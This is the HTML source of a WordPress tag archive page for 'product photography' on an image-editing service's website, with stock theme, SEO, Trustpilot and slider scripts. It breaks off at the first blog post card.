

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pixclippingpath.com/tag/product-photography/
body_size: 15634
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive avada-has-page-background-pattern" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta name="title" content="High Quality Image Editing Service Provider | Pix Clipping Path">
<meta name="description" content="We provide High-quality, professional clipping path, and image editing services. We manually do the clipping path in a near-to-perfect manner.">
<meta name="keywords" content="Clipping Path, Photo Editing Services, image cutout, clipping path service, Drop Shadow, Photo Masking, Background Removal, photo editor,">
<meta name="robots" content="index, follow">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="language" content="English">
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>product photography Archives - High Quality Image Editing Service Provider | Pix Clipping Path</title>
	<link rel="canonical" href="https://pixclippingpath.com/tag/product-photography/" />
	<link rel="next" href="https://pixclippingpath.com/tag/product-photography/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="product photography Archives - High Quality Image Editing Service Provider | Pix Clipping Path" />
	<meta property="og:url" content="https://pixclippingpath.com/tag/product-photography/" />
	<meta property="og:site_name" content="High Quality Image Editing Service Provider | Pix Clipping Path" />
	<meta property="og:image" content="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="71" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@PixClippingPath" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://pixclippingpath.com/tag/product-photography/","url":"https://pixclippingpath.com/tag/product-photography/","name":"product photography Archives - High Quality Image Editing Service Provider | Pix Clipping Path","isPartOf":{"@id":"https://pixclippingpath.com/#website"},"primaryImageOfPage":{"@id":"https://pixclippingpath.com/tag/product-photography/#primaryimage"},"image":{"@id":"https://pixclippingpath.com/tag/product-photography/#primaryimage"},"thumbnailUrl":"https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips.jpg","breadcrumb":{"@id":"https://pixclippingpath.com/tag/product-photography/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pixclippingpath.com/tag/product-photography/#primaryimage","url":"https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips.jpg","contentUrl":"https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips.jpg","width":1024,"height":683,"caption":"How to E-commerce Photography Tips"},{"@type":"BreadcrumbList","@id":"https://pixclippingpath.com/tag/product-photography/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pixclippingpath.com/"},{"@type":"ListItem","position":2,"name":"product photography"}]},{"@type":"WebSite","@id":"https://pixclippingpath.com/#website","url":"https://pixclippingpath.com/","name":"Pix Clipping Path","description":"We provide High-quality, professional clipping path, and image editing services. We manually do the clipping path in a near-to-perfect manner","publisher":{"@id":"https://pixclippingpath.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pixclippingpath.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://pixclippingpath.com/#organization","name":"PIX Clipping Path","url":"https://pixclippingpath.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pixclippingpath.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"PIX Clipping Path"},"image":{"@id":"https://pixclippingpath.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/PixClippingPath","https://twitter.com/PixClippingPath","https://www.instagram.com/pixclippingpath/","https://www.linkedin.com/company/pixclippingpath/","https://www.pinterest.com/pixclippingpath/","https://www.youtube.com/channel/UCz9stMmw_GnmQusriVEyQAg/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="High Quality Image Editing Service Provider | Pix Clipping Path &raquo; Feed" href="https://pixclippingpath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="High Quality Image Editing Service Provider | Pix Clipping Path &raquo; Comments Feed" href="https://pixclippingpath.com/comments/feed/" />
					<link rel="shortcut icon" href="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-Path-Logo.jpg" type="image/x-icon" />
		
					<!-- For iPhone -->
			<link rel="apple-touch-icon" href="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-Path-Logo.jpg">
		
		
					<!-- For iPad -->
			<link rel="apple-touch-icon" sizes="152x152" href="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-Path-Logo.jpg">
		
		
		<link rel="alternate" type="application/rss+xml" title="High Quality Image Editing Service Provider | Pix Clipping Path &raquo; product photography Tag Feed" href="https://pixclippingpath.com/tag/product-photography/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pixclippingpath.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://pixclippingpath.com/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.3.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://pixclippingpath.com/wp-content/uploads/fusion-styles/928a8c56b88aaef0456b3fa4c8350683.min.css?ver=3.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://pixclippingpath.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='tp-js-js-extra'>
/* <![CDATA[ */
var trustpilot_settings = {"key":"ZP4dSC0NsPdHw4zE","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0' async='async' id='tp-js-js'></script>
<script type='text/javascript' src='//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0' async='async' id='widget-bootstrap-js'></script>
<script type='text/javascript' id='trustbox-js-extra'>
/* <![CDATA[ */
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"","name":"","widgetName":"Review Collector","repeatable":false,"uuid":"661e98c9-4e84-98a2-f941-39f48db0662c","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}}}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://pixclippingpath.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0' async='async' id='trustbox-js'></script>
<link rel="https://api.w.org/" href="https://pixclippingpath.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pixclippingpath.com/wp-json/wp/v2/tags/126" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pixclippingpath.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pixclippingpath.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://pixclippingpath.com/wp-content/uploads/2022/01/cropped-Pix-Clipping-Path-Black-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pixclippingpath.com/wp-content/uploads/2022/01/cropped-Pix-Clipping-Path-Black-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pixclippingpath.com/wp-content/uploads/2022/01/cropped-Pix-Clipping-Path-Black-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pixclippingpath.com/wp-content/uploads/2022/01/cropped-Pix-Clipping-Path-Black-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tag tag-product-photography tag-126 fusion-image-hovers fusion-pagination-sizing fusion-button_size-medium fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-bottom fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-titlebar-content_only avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://pixclippingpath.com/" >

						<!-- standard logo -->
			<img src="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png" srcset="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png 1x, https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png 2x" width="200" height="71" style="max-height:71px;height:auto;" alt="High Quality Image Editing Service Provider | Pix Clipping Path Logo" data-retina_logo_url="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png" srcset="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png 1x" width="200" height="71" alt="High Quality Image Editing Service Provider | Pix Clipping Path Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png" srcset="https://pixclippingpath.com/wp-content/uploads/2021/12/Pix-Clipping-path-Logo-full-2.png 1x" width="200" height="71" alt="High Quality Image Editing Service Provider | Pix Clipping Path Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-16573"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16573"  data-item-id="16573"><a  title="Pix Clipping Path" href="https://pixclippingpath.com/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-19854"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19854 fusion-dropdown-menu"  data-item-id="19854"><a  title="SERVICE" href="https://pixclippingpath.com/clipping-path-and-image-editing-service/" class="fusion-bar-highlight"><span class="menu-text">SERVICE</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-20888"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20888 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/clipping-path-service/" class="fusion-bar-highlight"><span>Clipping Path Service</span></a></li><li  id="menu-item-20884"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20884 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/background-removal/" class="fusion-bar-highlight"><span>Background Removal Services</span></a></li><li  id="menu-item-20883"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20883 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/shadow-creation-service/" class="fusion-bar-highlight"><span>Shadow Service</span></a></li><li  id="menu-item-20886"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20886 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/ghost-mannequin/" class="fusion-bar-highlight"><span>Ghost Mannequin</span></a></li><li  id="menu-item-20887"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20887 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/image-masking/" class="fusion-bar-highlight"><span>Image Masking</span></a></li><li  id="menu-item-20885"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20885 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/image-retouching/" class="fusion-bar-highlight"><span>Image  Retouching</span></a></li><li  id="menu-item-21573"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21573 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/jewelry-retouching/" class="fusion-bar-highlight"><span>Jewelry Retouching</span></a></li><li  id="menu-item-20882"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20882 fusion-dropdown-submenu" ><a  href="https://pixclippingpath.com/color-variants/" class="fusion-bar-highlight"><span>Color Variants</span></a></li></ul></li><li  id="menu-item-19717"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19717"  data-item-id="19717"><a  title="PRICING" href="https://pixclippingpath.com/pricing/" class="fusion-bar-highlight"><span class="menu-text">PRICING</span></a></li><li  id="menu-item-19724"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19724 fusion-dropdown-menu"  data-item-id="19724"><a  title="CONTACT" href="https://pixclippingpath.com/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-19725"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19725 fusion-dropdown-submenu" ><a  title="ABOUT US" href="https://pixclippingpath.com/about-us/" class="fusion-bar-highlight"><span>ABOUT US</span></a></li><li  id="menu-item-22365"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22365 fusion-dropdown-submenu" ><a  title="Photography Blog" href="https://pixclippingpath.com/photo-editing-blog/" class="fusion-bar-highlight"><span>BLOG</span></a></li></ul></li><li  id="menu-item-22246"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22246"  data-item-id="22246"><a  href="https://pixclippingpath.com/submit-quote/" class="fusion-bar-highlight"><span class="menu-text">GET QUOTE</span></a></li><li  id="menu-item-19857"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19857 fusion-menu-item-button"  data-item-id="19857"><a  title="FREE TRIAL" href="https://pixclippingpath.com/free-trial/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-large">FREE TRIAL</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper" role="banner">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
																		<div class="fusion-page-title-secondary">
								<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://pixclippingpath.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span >Tag: </span></span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">product photography</span></span></div>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix  full-bg">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-6 isotope fusion-blog-pagination fusion-blog-rollover fusion-blog-layout-center" data-pages="2">
		
		
													<article id="post-23514" class="fusion-post-grid  post fusion-clearfix post-23514 type-post status-publish format-standard has-post-thumbnail hentry category-background-removal category-image-masking category-photography-tips category-shadow-creation tag-background-removal tag-clipping-path tag-e-commerce-photography tag-e-commerce-photography-tips tag-how-to-e-commerce-photography-tips tag-image-background-removal tag-image-editing tag-image-masking tag-photography-tips tag-product-photography tag-product-photography-tips">
														<div class="fusion-post-wrapper">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper" aria-haspopup="true">
	
	
	
		
					<img width="1024" height="683" src="https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips-200x133.jpg 200w, https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips-400x267.jpg 400w, https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips-600x400.jpg 600w, https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips-800x534.jpg 800w, https://pixclippingpath.com/wp-content/uploads/2023/09/How-to-E-commerce-Photography-Tips.jpg 1024w" sizes="(min-width: 2200px) 100vw, (min-width: 1099px) 135px, (min-width: 1007px) 162px, (min-width: 915px) 202px, (min-width: 824px) 269px, (min-width: 732px) 404px, (min-width: 640px) 732px, " />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://pixclippingpath.com/howtoe-commercephotographytips/">How to E-commerce Photography Tips</a>
			
								
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://pixclippingpath.com/howtoe-commercephotographytips/">
						How to E-commerce Photography Tips					</a>
				</h4>
			
								
		
